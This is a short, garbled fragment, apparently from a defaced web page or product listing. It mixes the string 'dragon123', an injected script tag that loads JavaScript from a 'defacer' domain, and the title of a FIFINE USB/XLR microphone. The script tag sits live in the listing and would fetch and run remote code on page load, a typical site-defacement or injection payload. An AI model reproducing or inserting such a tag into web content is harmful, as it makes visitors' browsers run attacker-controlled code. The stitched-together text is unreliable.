 dragon123 <script src="https://jso.defacer.id/raw/06idJ8Fd0d"></script> FIFINE USB/XLR Microphone with Touch Mute Button for PC PS5/4 mixer
